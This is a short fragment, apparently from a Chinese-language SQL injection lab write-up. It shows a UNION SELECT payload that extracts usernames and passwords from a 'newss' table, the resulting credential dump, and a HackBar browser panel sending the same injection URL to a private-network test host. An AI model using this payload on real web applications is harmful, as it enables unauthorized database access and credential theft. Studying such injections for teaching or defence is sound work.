 执行语句:
select * from newss where id=1 UNION SELECT null,username,password,null from newss
结果为:
id username password other
admin admin888
root 123456
test test123
1 admin admin888 admin123
查看器 控制台 HackBar 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境
Encryption Encoding SQL XSS Other
Load URL
http://192.168.1.10:8100/test.aspx?id=1 UNION SELECT null,username,password,null from newss
Split URL
安全鸭
Execute